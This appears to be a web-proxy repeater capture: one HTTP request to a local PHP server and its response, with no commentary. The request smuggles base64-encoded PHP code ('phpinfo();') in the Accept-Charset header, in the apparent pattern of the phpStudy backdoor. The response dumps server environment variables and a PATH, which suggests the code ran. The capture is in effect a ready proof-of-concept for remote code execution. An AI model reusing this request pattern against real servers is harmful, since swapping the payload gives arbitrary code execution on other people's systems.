 Go
Cancel
< | ▼
> | ▼
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET /index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset:cGhwaW5mbygpOw==
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
Response
Raw
Headers
Hex
HTML
Render
HTTP_CACHE_CONTROL max-age=0
HTTP_UPGRADE_INSECURE_REQUESTS 1
HTTP_USER_AGENT Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 F
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
HTTP_ACCEPT_ENCODING gzip,deflate
HTTP_ACCEPT_CHARSET cGhwaW5mbygpOw==
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.9
HTTP_CONNECTION close
CONTENT_LENGTH 2
PATH C:\Program Files (x86)\NetSarang\Xshell 6\;C:\Program Files (x86)\Com